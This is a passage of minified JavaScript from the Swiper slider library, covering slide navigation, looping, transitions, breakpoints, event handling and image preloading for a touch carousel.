l=t.prevAll("."+i.slideClass).eq(0).addClass(i.slidePrevClass);i.loop&&0===l.length&&(l=e.eq(-1)).addClass(i.slidePrevClass),i.loop&&(o.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+o.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicateNextClass),l.hasClass(i.slideDuplicateClass)?s.children("."+i.slideClass+":not(."+i.slideDuplicateClass+')[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass):s.children("."+i.slideClass+"."+i.slideDuplicateClass+'[data-swiper-slide-index="'+l.attr("data-swiper-slide-index")+'"]').addClass(i.slideDuplicatePrevClass)),this.emitSlidesClasses()},updateActiveIndex:function(t){var e,i=this.rtlTranslate?this.translate:-this.translate,s=this.slidesGrid,n=this.snapGrid,a=this.params,r=this.activeIndex,o=this.realIndex,l=this.snapIndex,h=t;if(void 0===h){for(var d=0;d<s.length;d+=1)void 0!==s[d+1]?i>=s[d]&&i<s[d+1]-(s[d+1]-s[d])/2?h=d:i>=s[d]&&i<s[d+1]&&(h=d+1):i>=s[d]&&(h=d);a.normalizeSlideIndex&&(h<0||void 0===h)&&(h=0)}if(n.indexOf(i)>=0)e=n.indexOf(i);else{var u=Math.min(a.slidesPerGroupSkip,h);e=u+Math.floor((h-u)/a.slidesPerGroup)}if(e>=n.length&&(e=n.length-1),h!==r){var c=parseInt(this.slides.eq(h).attr("data-swiper-slide-index")||h,10);O(this,{snapIndex:e,realIndex:c,previousIndex:r,activeIndex:h}),this.emit("activeIndexChange"),this.emit("snapIndexChange"),o!==c&&this.emit("realIndexChange"),(this.initialized||this.params.runCallbacksOnInit)&&this.emit("slideChange")}else e!==l&&(this.snapIndex=e,this.emit("snapIndexChange"))},updateClickedSlide:function(t){var e,i=this.params,s=C(t.target).closest("."+i.slideClass)[0],n=!1;if(s)for(var a=0;a<this.slides.length;a+=1)if(this.slides[a]===s){n=!0,e=a;break}if(!s||!n)return this.clickedSlide=void 0,void(this.clickedIndex=void 0);this.clickedSlide=s,this.virtual&&this.params.virtual.enabled?this.clickedIndex=parseInt(C(s).attr("data-swiper-slide-index"),10):this.clickedIndex=e,i.slideToClickedSlide&&void 0!==this.clickedIndex&&this.clickedIndex!==this.activeIndex&&this.slideToClickedSlide()}},translate:{getTranslate:function(t){void 0===t&&(t=this.isHorizontal()?"x":"y");var e=this.params,i=this.rtlTranslate,s=this.translate,n=this.$wrapperEl;if(e.virtualTranslate)return i?-s:s;if(e.cssMode)return s;var a=A(n[0],t);return i&&(a=-a),a||0},setTranslate:function(t,e){var i=this.rtlTranslate,s=this.params,n=this.$wrapperEl,a=this.wrapperEl,r=this.progress,o=0,l=0;this.isHorizontal()?o=i?-t:t:l=t,s.roundLengths&&(o=Math.floor(o),l=Math.floor(l)),s.cssMode?a[this.isHorizontal()?"scrollLeft":"scrollTop"]=this.isHorizontal()?-o:-l:s.virtualTranslate||n.transform("translate3d("+o+"px, "+l+"px, 0px)"),this.previousTranslate=this.translate,this.translate=this.isHorizontal()?o:l;var h=this.maxTranslate()-this.minTranslate();(0===h?0:(t-this.minTranslate())/h)!==r&&this.updateProgress(t),this.emit("setTranslate",this.translate,e)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(t,e,i,s,n){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),void 0===s&&(s=!0);var a=this,r=a.params,o=a.wrapperEl;if(a.animating&&r.preventInteractionOnTransition)return!1;var l,h=a.minTranslate(),d=a.maxTranslate();if(l=s&&t>h?h:s&&t<d?d:t,a.updateProgress(l),r.cssMode){var u,c=a.isHorizontal();if(0===e)o[c?"scrollLeft":"scrollTop"]=-l;else if(o.scrollTo)o.scrollTo(((u={})[c?"left":"top"]=-l,u.behavior="smooth",u));else o[c?"scrollLeft":"scrollTop"]=-l;return!0}return 0===e?(a.setTransition(0),a.setTranslate(l),i&&(a.emit("beforeTransitionStart",e,n),a.emit("transitionEnd"))):(a.setTransition(e),a.setTranslate(l),i&&(a.emit("beforeTransitionStart",e,n),a.emit("transitionStart")),a.animating||(a.animating=!0,a.onTranslateToWrapperTransitionEnd||(a.onTranslateToWrapperTransitionEnd=function(t){a&&!a.destroyed&&t.target===this&&(a.$wrapperEl[0].removeEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].removeEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd),a.onTranslateToWrapperTransitionEnd=null,delete a.onTranslateToWrapperTransitionEnd,i&&a.emit("transitionEnd"))}),a.$wrapperEl[0].addEventListener("transitionend",a.onTranslateToWrapperTransitionEnd),a.$wrapperEl[0].addEventListener("webkitTransitionEnd",a.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(t,e){this.params.cssMode||this.$wrapperEl.transition(t),this.emit("setTransition",t,e)},transitionStart:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,s=this.params,n=this.previousIndex;if(!s.cssMode){s.autoHeight&&this.updateAutoHeight();var a=e;if(a||(a=i>n?"next":i<n?"prev":"reset"),this.emit("transitionStart"),t&&i!==n){if("reset"===a)return void this.emit("slideResetTransitionStart");this.emit("slideChangeTransitionStart"),"next"===a?this.emit("slideNextTransitionStart"):this.emit("slidePrevTransitionStart")}}},transitionEnd:function(t,e){void 0===t&&(t=!0);var i=this.activeIndex,s=this.previousIndex,n=this.params;if(this.animating=!1,!n.cssMode){this.setTransition(0);var a=e;if(a||(a=i>s?"next":i<s?"prev":"reset"),this.emit("transitionEnd"),t&&i!==s){if("reset"===a)return void this.emit("slideResetTransitionEnd");this.emit("slideChangeTransitionEnd"),"next"===a?this.emit("slideNextTransitionEnd"):this.emit("slidePrevTransitionEnd")}}}},slide:{slideTo:function(t,e,i,s,n){if(void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0),"number"!=typeof t&&"string"!=typeof t)throw new Error("The 'index' argument cannot have type other than 'number' or 'string'. ["+q(t)+"] given.");if("string"==typeof t){var a=parseInt(t,10);if(!isFinite(a))throw new Error("The passed-in 'index' (string) couldn't be converted to 'number'. ["+t+"] given.");t=a}var r=this,o=t;o<0&&(o=0);var l=r.params,h=r.snapGrid,d=r.slidesGrid,u=r.previousIndex,c=r.activeIndex,p=r.rtlTranslate,f=r.wrapperEl,v=r.enabled;if(r.animating&&l.preventInteractionOnTransition||!v&&!s&&!n)return!1;var m=Math.min(r.params.slidesPerGroupSkip,o),g=m+Math.floor((o-m)/r.params.slidesPerGroup);g>=h.length&&(g=h.length-1),(c||l.initialSlide||0)===(u||0)&&i&&r.emit("beforeSlideChangeStart");var y,b=-h[g];if(r.updateProgress(b),l.normalizeSlideIndex)for(var _=0;_<d.length;_+=1){var w=-Math.floor(100*b),E=Math.floor(100*d[_]),T=Math.floor(100*d[_+1]);void 0!==d[_+1]?w>=E&&w<T-(T-E)/2?o=_:w>=E&&w<T&&(o=_+1):w>=E&&(o=_)}if(r.initialized&&o!==c){if(!r.allowSlideNext&&b<r.translate&&b<r.minTranslate())return!1;if(!r.allowSlidePrev&&b>r.translate&&b>r.maxTranslate()&&(c||0)!==o)return!1}if(y=o>c?"next":o<c?"prev":"reset",p&&-b===r.translate||!p&&b===r.translate)return r.updateActiveIndex(o),l.autoHeight&&r.updateAutoHeight(),r.updateSlidesClasses(),"slide"!==l.effect&&r.setTranslate(b),"reset"!==y&&(r.transitionStart(i,y),r.transitionEnd(i,y)),!1;if(l.cssMode){var x,C=r.isHorizontal(),S=-b;if(p&&(S=f.scrollWidth-f.offsetWidth-S),0===e)f[C?"scrollLeft":"scrollTop"]=S;else if(f.scrollTo)f.scrollTo(((x={})[C?"left":"top"]=S,x.behavior="smooth",x));else f[C?"scrollLeft":"scrollTop"]=S;return!0}return 0===e?(r.setTransition(0),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),r.transitionEnd(i,y)):(r.setTransition(e),r.setTranslate(b),r.updateActiveIndex(o),r.updateSlidesClasses(),r.emit("beforeTransitionStart",e,s),r.transitionStart(i,y),r.animating||(r.animating=!0,r.onSlideToWrapperTransitionEnd||(r.onSlideToWrapperTransitionEnd=function(t){r&&!r.destroyed&&t.target===this&&(r.$wrapperEl[0].removeEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].removeEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd),r.onSlideToWrapperTransitionEnd=null,delete r.onSlideToWrapperTransitionEnd,r.transitionEnd(i,y))}),r.$wrapperEl[0].addEventListener("transitionend",r.onSlideToWrapperTransitionEnd),r.$wrapperEl[0].addEventListener("webkitTransitionEnd",r.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(t,e,i,s){void 0===t&&(t=0),void 0===e&&(e=this.params.speed),void 0===i&&(i=!0);var n=t;return this.params.loop&&(n+=this.loopedSlides),this.slideTo(n,e,i,s)},slideNext:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var s=this.params,n=this.animating;if(!this.enabled)return this;var a=this.activeIndex<s.slidesPerGroupSkip?1:s.slidesPerGroup;if(s.loop){if(n&&s.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}return this.slideTo(this.activeIndex+a,t,e,i)},slidePrev:function(t,e,i){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0);var s=this.params,n=this.animating,a=this.snapGrid,r=this.slidesGrid,o=this.rtlTranslate;if(!this.enabled)return this;if(s.loop){if(n&&s.loopPreventsSlide)return!1;this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft}function l(t){return t<0?-Math.floor(Math.abs(t)):Math.floor(t)}var h,d=l(o?this.translate:-this.translate),u=a.map((function(t){return l(t)})),c=a[u.indexOf(d)-1];return void 0===c&&s.cssMode&&a.forEach((function(t){!c&&d>=t&&(c=t)})),void 0!==c&&(h=r.indexOf(c))<0&&(h=this.activeIndex-1),this.slideTo(h,t,e,i)},slideReset:function(t,e,i){return void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),this.slideTo(this.activeIndex,t,e,i)},slideToClosest:function(t,e,i,s){void 0===t&&(t=this.params.speed),void 0===e&&(e=!0),void 0===s&&(s=.5);var n=this.activeIndex,a=Math.min(this.params.slidesPerGroupSkip,n),r=a+Math.floor((n-a)/this.params.slidesPerGroup),o=this.rtlTranslate?this.translate:-this.translate;if(o>=this.snapGrid[r]){var l=this.snapGrid[r];o-l>(this.snapGrid[r+1]-l)*s&&(n+=this.params.slidesPerGroup)}else{var h=this.snapGrid[r-1];o-h<=(this.snapGrid[r]-h)*s&&(n-=this.params.slidesPerGroup)}return n=Math.max(n,0),n=Math.min(n,this.slidesGrid.length-1),this.slideTo(n,t,e,i)},slideToClickedSlide:function(){var t,e=this,i=e.params,s=e.$wrapperEl,n="auto"===i.slidesPerView?e.slidesPerViewDynamic():i.slidesPerView,a=e.clickedIndex;if(i.loop){if(e.animating)return;t=parseInt(C(e.clickedSlide).attr("data-swiper-slide-index"),10),i.centeredSlides?a<e.loopedSlides-n/2||a>e.slides.length-e.loopedSlides+n/2?(e.loopFix(),a=s.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),M((function(){e.slideTo(a)}))):e.slideTo(a):a>e.slides.length-n?(e.loopFix(),a=s.children("."+i.slideClass+'[data-swiper-slide-index="'+t+'"]:not(.'+i.slideDuplicateClass+")").eq(0).index(),M((function(){e.slideTo(a)}))):e.slideTo(a)}else e.slideTo(a)}},loop:{loopCreate:function(){var t=this,e=o(),i=t.params,s=t.$wrapperEl;s.children("."+i.slideClass+"."+i.slideDuplicateClass).remove();var n=s.children("."+i.slideClass);if(i.loopFillGroupWithBlank){var a=i.slidesPerGroup-n.length%i.slidesPerGroup;if(a!==i.slidesPerGroup){for(var r=0;r<a;r+=1){var l=C(e.createElement("div")).addClass(i.slideClass+" "+i.slideBlankClass);s.append(l)}n=s.children("."+i.slideClass)}}"auto"!==i.slidesPerView||i.loopedSlides||(i.loopedSlides=n.length),t.loopedSlides=Math.ceil(parseFloat(i.loopedSlides||i.slidesPerView,10)),t.loopedSlides+=i.loopAdditionalSlides,t.loopedSlides>n.length&&(t.loopedSlides=n.length);var h=[],d=[];n.each((function(e,i){var s=C(e);i<t.loopedSlides&&d.push(e),i<n.length&&i>=n.length-t.loopedSlides&&h.push(e),s.attr("data-swiper-slide-index",i)}));for(var u=0;u<d.length;u+=1)s.append(C(d[u].cloneNode(!0)).addClass(i.slideDuplicateClass));for(var c=h.length-1;c>=0;c-=1)s.prepend(C(h[c].cloneNode(!0)).addClass(i.slideDuplicateClass))},loopFix:function(){this.emit("beforeLoopFix");var t,e=this.activeIndex,i=this.slides,s=this.loopedSlides,n=this.allowSlidePrev,a=this.allowSlideNext,r=this.snapGrid,o=this.rtlTranslate;this.allowSlidePrev=!0,this.allowSlideNext=!0;var l=-r[e]-this.getTranslate();if(e<s)t=i.length-3*s+e,t+=s,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l);else if(e>=i.length-s){t=-i.length+e+s,t+=s,this.slideTo(t,0,!1,!0)&&0!==l&&this.setTranslate((o?-this.translate:this.translate)-l)}this.allowSlidePrev=n,this.allowSlideNext=a,this.emit("loopFix")},loopDestroy:function(){var t=this.$wrapperEl,e=this.params,i=this.slides;t.children("."+e.slideClass+"."+e.slideDuplicateClass+",."+e.slideClass+"."+e.slideBlankClass).remove(),i.removeAttr("data-swiper-slide-index")}},grabCursor:{setGrabCursor:function(t){if(!(this.support.touch||!this.params.simulateTouch||this.params.watchOverflow&&this.isLocked||this.params.cssMode)){var e=this.el;e.style.cursor="move",e.style.cursor=t?"-webkit-grabbing":"-webkit-grab",e.style.cursor=t?"-moz-grabbin":"-moz-grab",e.style.cursor=t?"grabbing":"grab"}},unsetGrabCursor:function(){this.support.touch||this.params.watchOverflow&&this.isLocked||this.params.cssMode||(this.el.style.cursor="")}},manipulation:{appendSlide:function(t){var e=this.$wrapperEl,i=this.params;if(i.loop&&this.loopDestroy(),"object"===G(t)&&"length"in t)for(var s=0;s<t.length;s+=1)t[s]&&e.append(t[s]);else e.append(t);i.loop&&this.loopCreate(),i.observer&&this.support.observer||this.update()},prependSlide:function(t){var e=this.params,i=this.$wrapperEl,s=this.activeIndex;e.loop&&this.loopDestroy();var n=s+1;if("object"===Y(t)&&"length"in t){for(var a=0;a<t.length;a+=1)t[a]&&i.prepend(t[a]);n=s+t.length}else i.prepend(t);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),this.slideTo(n,0,!1)},addSlide:function(t,e){var i=this.$wrapperEl,s=this.params,n=this.activeIndex;s.loop&&(n-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+s.slideClass));var a=this.slides.length;if(t<=0)this.prependSlide(e);else if(t>=a)this.appendSlide(e);else{for(var r=n>t?n+1:n,o=[],l=a-1;l>=t;l-=1){var h=this.slides.eq(l);h.remove(),o.unshift(h)}if("object"===X(e)&&"length"in e){for(var d=0;d<e.length;d+=1)e[d]&&i.append(e[d]);r=n>t?n+e.length:n}else i.append(e);for(var u=0;u<o.length;u+=1)i.append(o[u]);s.loop&&this.loopCreate(),s.observer&&this.support.observer||this.update(),s.loop?this.slideTo(r+this.loopedSlides,0,!1):this.slideTo(r,0,!1)}},removeSlide:function(t){var e=this.params,i=this.$wrapperEl,s=this.activeIndex;e.loop&&(s-=this.loopedSlides,this.loopDestroy(),this.slides=i.children("."+e.slideClass));var n,a=s;if("object"===V(t)&&"length"in t){for(var r=0;r<t.length;r+=1)n=t[r],this.slides[n]&&this.slides.eq(n).remove(),n<a&&(a-=1);a=Math.max(a,0)}else n=t,this.slides[n]&&this.slides.eq(n).remove(),n<a&&(a-=1),a=Math.max(a,0);e.loop&&this.loopCreate(),e.observer&&this.support.observer||this.update(),e.loop?this.slideTo(a+this.loopedSlides,0,!1):this.slideTo(a,0,!1)},removeAllSlides:function(){for(var t=[],e=0;e<this.slides.length;e+=1)t.push(e);this.removeSlide(t)}},events:{attachEvents:function(){var t=o(),e=this.params,i=this.touchEvents,s=this.el,n=this.wrapperEl,a=this.device,r=this.support;this.onTouchStart=W.bind(this),this.onTouchMove=U.bind(this),this.onTouchEnd=K.bind(this),e.cssMode&&(this.onScroll=J.bind(this)),this.onClick=Z.bind(this);var l=!!e.nested;if(!r.touch&&r.pointerEvents)s.addEventListener(i.start,this.onTouchStart,!1),t.addEventListener(i.move,this.onTouchMove,l),t.addEventListener(i.end,this.onTouchEnd,!1);else{if(r.touch){var h=!("touchstart"!==i.start||!r.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};s.addEventListener(i.start,this.onTouchStart,h),s.addEventListener(i.move,this.onTouchMove,r.passiveListener?{passive:!1,capture:l}:l),s.addEventListener(i.end,this.onTouchEnd,h),i.cancel&&s.addEventListener(i.cancel,this.onTouchEnd,h),tt||(t.addEventListener("touchstart",et),tt=!0)}(e.simulateTouch&&!a.ios&&!a.android||e.simulateTouch&&!r.touch&&a.ios)&&(s.addEventListener("mousedown",this.onTouchStart,!1),t.addEventListener("mousemove",this.onTouchMove,l),t.addEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&s.addEventListener("click",this.onClick,!0),e.cssMode&&n.addEventListener("scroll",this.onScroll),e.updateOnWindowResize?this.on(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",Q,!0):this.on("observerUpdate",Q,!0)},detachEvents:function(){var t=o(),e=this.params,i=this.touchEvents,s=this.el,n=this.wrapperEl,a=this.device,r=this.support,l=!!e.nested;if(!r.touch&&r.pointerEvents)s.removeEventListener(i.start,this.onTouchStart,!1),t.removeEventListener(i.move,this.onTouchMove,l),t.removeEventListener(i.end,this.onTouchEnd,!1);else{if(r.touch){var h=!("onTouchStart"!==i.start||!r.passiveListener||!e.passiveListeners)&&{passive:!0,capture:!1};s.removeEventListener(i.start,this.onTouchStart,h),s.removeEventListener(i.move,this.onTouchMove,l),s.removeEventListener(i.end,this.onTouchEnd,h),i.cancel&&s.removeEventListener(i.cancel,this.onTouchEnd,h)}(e.simulateTouch&&!a.ios&&!a.android||e.simulateTouch&&!r.touch&&a.ios)&&(s.removeEventListener("mousedown",this.onTouchStart,!1),t.removeEventListener("mousemove",this.onTouchMove,l),t.removeEventListener("mouseup",this.onTouchEnd,!1))}(e.preventClicks||e.preventClicksPropagation)&&s.removeEventListener("click",this.onClick,!0),e.cssMode&&n.removeEventListener("scroll",this.onScroll),this.off(a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",Q)}},breakpoints:{setBreakpoint:function(){var t=this.activeIndex,e=this.initialized,i=this.loopedSlides,s=void 0===i?0:i,n=this.params,a=this.$el,r=n.breakpoints;if(r&&(!r||0!==Object.keys(r).length)){var o=this.getBreakpoint(r,this.params.breakpointsBase,this.el);if(o&&this.currentBreakpoint!==o){var l=o in r?r[o]:void 0;l&&["slidesPerView","spaceBetween","slidesPerGroup","slidesPerGroupSkip","slidesPerColumn"].forEach((function(t){var e=l[t];void 0!==e&&(l[t]="slidesPerView"!==t||"AUTO"!==e&&"auto"!==e?"slidesPerView"===t?parseFloat(e):parseInt(e,10):"auto")}));var h=l||this.originalParams,d=n.slidesPerColumn>1,u=h.slidesPerColumn>1,c=n.enabled;d&&!u?(a.removeClass(n.containerModifierClass+"multirow "+n.containerModifierClass+"multirow-column"),this.emitContainerClasses()):!d&&u&&(a.addClass(n.containerModifierClass+"multirow"),(h.slidesPerColumnFill&&"column"===h.slidesPerColumnFill||!h.slidesPerColumnFill&&"column"===n.slidesPerColumnFill)&&a.addClass(n.containerModifierClass+"multirow-column"),this.emitContainerClasses());var p=h.direction&&h.direction!==n.direction,f=n.loop&&(h.slidesPerView!==n.slidesPerView||p);p&&e&&this.changeDirection(),O(this.params,h);var v=this.params.enabled;O(this,{allowTouchMove:this.params.allowTouchMove,allowSlideNext:this.params.allowSlideNext,allowSlidePrev:this.params.allowSlidePrev}),c&&!v?this.disable():!c&&v&&this.enable(),this.currentBreakpoint=o,this.emit("_beforeBreakpoint",h),f&&e&&(this.loopDestroy(),this.loopCreate(),this.updateSlides(),this.slideTo(t-s+this.loopedSlides,0,!1)),this.emit("breakpoint",h)}}},getBreakpoint:function(t,e,i){if(void 0===e&&(e="window"),t&&("container"!==e||i)){var s=!1,n=h(),a="window"===e?n.innerHeight:i.clientHeight,r=Object.keys(t).map((function(t){if("string"==typeof t&&0===t.indexOf("@")){var e=parseFloat(t.substr(1));return{value:a*e,point:t}}return{value:t,point:t}}));r.sort((function(t,e){return parseInt(t.value,10)-parseInt(e.value,10)}));for(var o=0;o<r.length;o+=1){var l=r[o],d=l.point,u=l.value;"window"===e?n.matchMedia("(min-width: "+u+"px)").matches&&(s=d):u<=i.clientWidth&&(s=d)}return s||"max"}}},checkOverflow:{checkOverflow:function(){var t=this.params,e=this.isLocked,i=this.slides.length>0&&t.slidesOffsetBefore+t.spaceBetween*(this.slides.length-1)+this.slides[0].offsetWidth*this.slides.length;t.slidesOffsetBefore&&t.slidesOffsetAfter&&i?this.isLocked=i<=this.size:this.isLocked=1===this.snapGrid.length,this.allowSlideNext=!this.isLocked,this.allowSlidePrev=!this.isLocked,e!==this.isLocked&&this.emit(this.isLocked?"lock":"unlock"),e&&e!==this.isLocked&&(this.isEnd=!1,this.navigation&&this.navigation.update())}},classes:{addClasses:function(){var t,e,i,s=this.classNames,n=this.params,a=this.rtl,r=this.$el,o=this.device,l=this.support,h=(t=["initialized",n.direction,{"pointer-events":l.pointerEvents&&!l.touch},{"free-mode":n.freeMode},{autoheight:n.autoHeight},{rtl:a},{multirow:n.slidesPerColumn>1},{"multirow-column":n.slidesPerColumn>1&&"column"===n.slidesPerColumnFill},{android:o.android},{ios:o.ios},{"css-mode":n.cssMode}],e=n.containerModifierClass,i=[],t.forEach((function(t){"object"===it(t)?Object.keys(t).forEach((function(s){t[s]&&i.push(e+s)})):"string"==typeof t&&i.push(e+t)})),i);s.push.apply(s,h),r.addClass([].concat(s).join(" ")),this.emitContainerClasses()},removeClasses:function(){var t=this.$el,e=this.classNames;t.removeClass(e.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(t,e,i,s,n,a){var r,o=h();function l(){a&&a()}C(t).parent("picture")[0]||t.complete&&n?l():e?((r=new o.Image).onload=l,r.onerror=l,s&&(r.sizes=s),i&&(r.srcset=i),e&&(r.src=e)):l()},preloadImages:function(){var t=this;function e(){null!=t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(var i=0;i<t.imagesToLoad.length;i+=1){var s=t.imagesToLoad[i];t.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,e)}}}},ot={},lt=function(){function t(){for(var e,i,s=arguments.length,n=new Array(s),a=0;a<s;a++)n[a]=arguments[a];if(1===n.length&&n[0].constructor&&"Object"===Object.prototype.toString.call(n[0]).slice(8,-1)?i=n[0]:(e=n[0],i=n[1]),i||(i={}),i=O({},i),e&&!i.el&&(i.el=e),i.el&&C(i.el).length>1){var r=[];return C(i.el).each((function(e){var s=O({},i,{el:e});r.push(new t(s))})),r}var o=this;o.__swiper__=!0,o.support=B(),o.device=N({userAgent:i.userAgent}),o.browser=$(),o.eventsListeners={},o.eventsAnyListeners=[],void 0===o.modules&&(o.modules={}),Object.keys(o.modules).forEach((function(t){var e=o.modules[t];if(e.params){var s=Object.keys(e.params)[0],n=e.params[s];if("object"!==nt(n)||null===n)return;if(["navigation","pagination","scrollbar"].indexOf(s)>=0&&!0===i[s]&&(i[s]={auto:!0}),!(s in i)||!("enabled"in n))return;!0===i[s]&&(i[s]={enabled:!0}),"object"!==nt(i[s])||"enabled"in i[s]||(i[s].enabled=!0),i[s]||(i[s]={enabled:!1})}}));var l,h,d=O({},st);return o.useParams(d),o.params=O({},d,ot,i),o.originalParams=O({},o.params),o.passedParams=O({},i),o.params&&o.params.on&&Object.keys(o.params.on).forEach((function(t){o.on(t,o.params.on[t])})),o.params&&o.params.onAny&&o.onAny(o.params.onAny),o.$=C,O(o,{enabled:o.params.enabled,el:e,classNames:[],slides:C(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:function(){return"horizontal"===o.params.direction},isVertical:function(){return"vertical"===o.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:o.params.allowSlideNext,allowSlidePrev:o.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],h=["mousedown","mousemove","mouseup"],o.support.pointerEvents&&(h=["pointerdown","pointermove","pointerup"]),o.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},o.touchEventsDesktop={start:h[0],move:h[1],end:h[2]},o.support.touch||!o.params.simulateTouch?o.touchEventsTouch:o.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:o.params.focusableElements,lastClickTime:k(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:o.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),o.useModules(),o.emit("_swiper"),o.params.init&&o.init(),o}var e,i,s,n=t.prototype;return n.enable=function(){this.enabled||(this.enabled=!0,this.params.grabCursor&&this.setGrabCursor(),this.emit("enable"))},n.disable=function(){this.enabled&&(this.enabled=!1,this.params.grabCursor&&this.unsetGrabCursor(),this.emit("disable"))},n.setProgress=function(t,e){t=Math.min(Math.max(t,0),1);var i=this.minTranslate(),s=(this.maxTranslate()-i)*t+i;this.translateTo(s,void 0===e?0:e),this.updateActiveIndex(),this.updateSlidesClasses()},n.emitContainerClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=t.el.className.split(" ").filter((function(e){return 0===e.indexOf("swiper-container")||0===e.indexOf(t.params.containerModifierClass)}));t.emit("_containerClasses",e.join(" "))}},n.getSlideClasses=function(t){var e=this;return t.className.split(" ").filter((function(t){return 0===t.indexOf("swiper-slide")||0===t.indexOf(e.params.slideClass)})).join(" ")},n.emitSlidesClasses=function(){var t=this;if(t.params._emitClasses&&t.el){var e=[];t.slides.each((function(i){var s=t.getSlideClasses(i);e.push({slideEl:i,classNames:s}),t.emit("_slideClass",i,s)})),t.emit("_slideClasses",e)}},n.slidesPerViewDynamic=function(){var t=this.params,e=this.slides,i=this.slidesGrid,s=this.size,n=this.activeIndex,a=1;if(t.centeredSlides){for(var r,o=e[n].swiperSlideSize,l=n+1;l<e.length;l+=1)e[l]&&!r&&(a+=1,(o+=e[l].swiperSlideSize)>s&&(r=!0));for(var h=n-1;h>=0;h-=1)e[h]&&!r&&(a+=1,(o+=e[h].swiperSlideSize)>s&&(r=!0))}else for(var d=n+1;d<e.length;d+=1)i[d]-i[n]<s&&(a+=1);return a},n.update=function(){var t=this;if(t&&!t.destroyed){var e=t.snapGrid,i=t.params;i.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses(),t.params.freeMode?(s(),t.params.autoHeight&&t.updateAutoHeight()):(("auto"===t.params.slidesPerView||t.params.slidesPerView>1)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0))||s(),i.watchOverflow&&e!==t.snapGrid&&t.checkOverflow(),t.emit("update")}function s(){var e=t.rtlTranslate?-1*t.translate:t.translate,i=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(i),t.updateActiveIndex(),t.updateSlidesClasses()}},n.changeDirection=function(t,e){void 0===e&&(e=!0);var i=this.params.direction;return t||(t="horizontal"===i?"vertical":"horizontal"),t===i||"horizontal"!==t&&"vertical"!==t||(this.$el.removeClass(""+this.params.containerModifierClass+i).addClass(""+this.params.containerModifierClass+t),this.emitContainerClasses(),this.params.direction=t,this.slides.each((function(e){"vertical"===t?e.style.width="":e.style.height=""})),this.emit("changeDirection"),e&&this.update()),this},n.mount=function(t){var e=this;if(e.mounted)return!0;var i=C(t||e.params.el);if(!(t=i[0]))return!1;t.swiper=e;var s=function(){return"."+(e.params.wrapperClass||"").trim().split(" ").join(".")},n=function(){if(t&&t.shadowRoot&&t.shadowRoot.querySelector){var e=C(t.shadowRoot.querySelector(s()));return e.children=function(t){return i.children(t)},e}return i.children(s())}();if(0===n.length&&e.params.createElements){var a=o().createElement("div");n=C(a),a.className=e.params.wrapperClass,i.append(a),i.children("."+e.params.slideClass).each((function(t){n.append(t)}))}return 